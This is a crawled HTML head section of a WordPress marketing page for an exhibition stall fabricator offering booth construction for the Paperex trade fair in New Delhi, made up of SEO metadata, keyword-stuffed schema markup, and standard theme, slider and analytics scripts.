

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/paperex-stall-fabricator-new-delhi/
body_size: 13803
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='484';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Paperex Stall Fabricator New Delhi | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="description" content="Exhibition Stall Fabricator New Delhi : Paperex Stall Fabricator New Delhi Exhibition and Convention Centre Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/paperex-stall-fabricator-new-delhi/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Exhibition Stall Fabricator | Amazing Arts Group |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Paperex Stall Fabricator New Delhi | Exhibition Stall Fabricator | Amazing Arts Group" />
		<meta property="og:description" content="Exhibition Stall Fabricator New Delhi : Paperex Stall Fabricator New Delhi Exhibition and Convention Centre Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors." />
		<meta property="og:url" content="https://exhibitionstallfabricator.com/paperex-stall-fabricator-new-delhi/" />
		<meta property="article:published_time" content="2019-08-06T13:01:58+00:00" />
		<meta property="article:modified_time" content="2019-08-06T13:01:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Paperex Stall Fabricator New Delhi | Exhibition Stall Fabricator | Amazing Arts Group" />
		<meta name="twitter:description" content="Exhibition Stall Fabricator New Delhi : Paperex Stall Fabricator New Delhi Exhibition and Convention Centre Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/","name":"Paperex Stall Fabricator New Delhi","description":"Exhibition Stall Fabricator New Delhi : Paperex Stall Fabricator New Delhi Exhibition and Convention Centre Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors.","url":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","url":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fdfd3cf3af4ccb956024d25fe04bd689?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/#webpage","url":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/","name":"Paperex Stall Fabricator New Delhi | Exhibition Stall Fabricator | Amazing Arts Group","description":"Exhibition Stall Fabricator New Delhi : Paperex Stall Fabricator New Delhi Exhibition and Convention Centre Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/#breadcrumblist"},"author":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","creator":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","datePublished":"2019-08-06T13:01:58+00:00","dateModified":"2019-08-06T13:01:58+00:00"},{"@type":"Article","@id":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/#article","name":"Paperex Stall Fabricator New Delhi | Exhibition Stall Fabricator | Amazing Arts Group","description":"Exhibition Stall Fabricator New Delhi : Paperex Stall Fabricator New Delhi Exhibition and Convention Centre Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors.","inLanguage":"en-US","headline":"Paperex Stall Fabricator New Delhi","author":{"@id":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"},"datePublished":"2019-08-06T13:01:58+00:00","dateModified":"2019-08-06T13:01:58+00:00","articleSection":"exhibition stall fabricator delhi, booth, builder, constructor, contractor, designer, Exhibition, fabricator, modular, New Delhi, Paperex, Paperex Amazing Arts Group, Paperex Booth Agency New Delhi, Paperex Booth Construction New Delhi, Paperex Booth Constructor New Delhi, Paperex Booth Contractor India, Paperex Booth Contractor New Delhi, Paperex Booth Decorator New Delhi, Paperex Booth Designer New Delhi, Paperex Booth Fabrication New Delhi, Paperex Booth Fabricator New Delhi, Paperex Booth Setup New Delhi, Paperex Chinese Booth Fabricator, Paperex Custom Booth New Delhi, Paperex Custom Pavilion New Delhi, Paperex Custom Stall New Delhi, Paperex Custom Stand New Delhi, Paperex Exhibition, Paperex India, Paperex Modular Booth Builder New Delhi, Paperex Modular Booth Construction New Delhi, Paperex Modular Booth Constructor New Delhi, Paperex Modular Booth Contractor New Delhi, Paperex Modular Booth Designer New Delhi, Paperex Modular Booth Fabricator New Delhi, Paperex Modular Stall Builder New Delhi, Paperex Modular Stall Construction New Delhi, Paperex Modular Stall Constructor New Delhi, Paperex Modular Stall Contractor New Delhi, Paperex Modular Stall Designer New Delhi, Paperex Modular Stall Fabricator New Delhi, Paperex Modular Stand Builder New Delhi, Paperex Modular Stand Construction New Delhi, Paperex Modular Stand Constructor New Delhi, Paperex Modular Stand Contractor New Delhi, Paperex Modular Stand Designer New Delhi, Paperex Modular Stand Fabricator New Delhi, Paperex New Delhi, Paperex Pavilion Agency New Delhi, Paperex Pavilion Builder New Delhi, Paperex Pavilion Construction New Delhi, Paperex Pavilion Constructor New Delhi, Paperex Pavilion Contractor New Delhi, Paperex Pavilion Decorator New Delhi, Paperex Pavilion Designer New Delhi, Paperex Pavilion Fabrication New Delhi, Paperex Pavilion Fabricator New Delhi, Paperex Pavilion Setup New Delhi, Paperex Stall Agency New Delhi, Paperex Stall Builder New Delhi, Paperex Stall Construction New Delhi, Paperex Stall Constructor New Delhi, Paperex Stall Contractor India, Paperex Stall Contractor New Delhi, Paperex Stall Decorator New Delhi, Paperex Stall Designer New Delhi, Paperex Stall Fabrication New Delhi, Paperex Stall Fabricator New Delhi, Paperex Stall Setup New Delhi, Paperex Stand Agency New Delhi, Paperex Stand Builder New Delhi, Paperex Stand Construction New Delhi, Paperex Stand Constructor New Delhi, Paperex Stand Contractor India, Paperex Stand Contractor New Delhi, Paperex Stand Decorator New Delhi, Paperex Stand Designer New Delhi, Paperex Stand Fabrication New Delhi, Paperex Stand Fabricator New Delhi, Paperex Stand Setup New Delhi, pavilion, Stall, stand, trade show","mainEntityOfPage":{"@id":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/#webpage"},"isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/paperex-stall-fabricator-new-delhi\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/exhibitionstallfabricator.com\/#articleImage","url":"https:\/\/exhibitionstallfabricator.com\/wp-content\/uploads\/2019\/08\/paperex.jpg","width":125,"height":100}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.0.11#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"paperex_stall_fabricator_new_delhi"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/posts/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://exhibitionstallfabricator.com/?p=484' />
<link rel="alternate" type="application/json+oembed" href="https://exhibitionstallfabricator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexhibitionstallfabricator.com%2Fpaperex-stall-fabricator-new-delhi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://exhibitionstallfabricator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexhibitionstallfabricator.com%2Fpaperex-stall-fabricator-new-delhi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Paperex Stall Fabricator New Delhi" /><meta name="twitter:description" content="Paperex Stall Fabricator New Delhi Stall fabricator For Plastivision India New Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall fabricator New Delhi Paperex - The World of Paper 03-06 Dec 2019 Pragati Maidan, New Delhi, India Paperex 2019 is that the largest&hellip;" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
